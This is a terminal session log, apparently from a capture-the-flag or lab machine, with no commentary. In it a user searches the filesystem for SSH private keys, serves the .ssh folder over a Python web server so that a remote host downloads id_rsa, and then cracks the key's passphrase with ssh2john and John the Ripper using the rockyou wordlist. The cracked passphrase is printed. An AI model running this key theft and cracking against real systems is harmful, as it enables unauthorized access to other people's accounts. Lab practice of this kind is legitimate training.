 kira@nix01:~$ find / -type f -name '*id_rsa* 2>/dev/null
> ^C
kira@nix01:~$ find / -type f -name '*id_rsa*' 2>/dev/null
/home/kira/.ssh/id_rsa
/home/kira/.ssh/id_rsa.pub
kira@nix01:~$ cd .ssh/
kira@nix01:~/.ssh$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.239 - - [29/Apr/2025 14:22:19] "GET /id_rsa HTTP/1.1" 200 -
Trash
❯ ssh2john id_rsa > ssh_encrypted
❯ john --wordlist=/usr/share/wordlists/rockyou.txt ssh_encrypted
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
L0veme (id_rsa)
1g 0:00:00:00 DONE (2025-04-29 10:23) 2.941g/s 6243Kp/s 6243Kc/s 6243KC/s L112893..Kymba22
Use the "--show" option to display all of the cracked passwords reliably
Session completed.